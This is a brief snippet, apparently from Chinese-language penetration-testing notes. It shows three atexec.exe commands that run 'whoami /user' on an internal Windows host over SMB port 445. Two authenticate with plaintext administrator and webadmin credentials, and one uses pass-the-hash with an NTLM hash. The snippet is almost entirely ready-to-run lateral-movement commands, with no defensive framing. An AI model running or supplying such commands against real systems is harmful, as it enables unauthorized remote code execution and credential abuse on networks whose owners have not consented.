 # atexec.exe ./administrator:admin!@#45@192.168.3.51 "whoami /user"# atexec.exe ./webadmin:admin!@#45@192.168.3.51 "whoami /user"# atexec.exe -hashes :518B98AD4178A53695DC997AA02D455C ./administrator@192.168.3.51 "whoami /user" 默认走的smb [445端口]